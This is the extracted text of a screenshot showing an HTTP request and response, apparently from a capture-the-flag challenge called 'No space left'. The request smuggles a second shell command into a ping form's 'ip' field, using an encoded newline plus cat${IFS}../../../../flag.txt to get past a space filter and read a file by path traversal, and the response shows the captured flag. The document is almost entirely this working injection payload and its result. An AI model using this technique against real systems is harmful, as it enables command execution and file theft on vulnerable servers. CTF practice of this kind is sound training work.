 1 POST / HTTP/1.1
2 Host: rsxc.no:9007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://rsxc.no:9007
10 Connection: close
11 Referer: http://rsxc.no:9007/
12 Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Acat${IFS}../../../../flag.txt
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 20:51:06 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 373
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
No space left
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
No space left
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{NO_MORE_SPACES_WERE_ALLOWED_BUT_NEWLINES_ARE_OK}
23 </pre>
</body>
24 </html>
25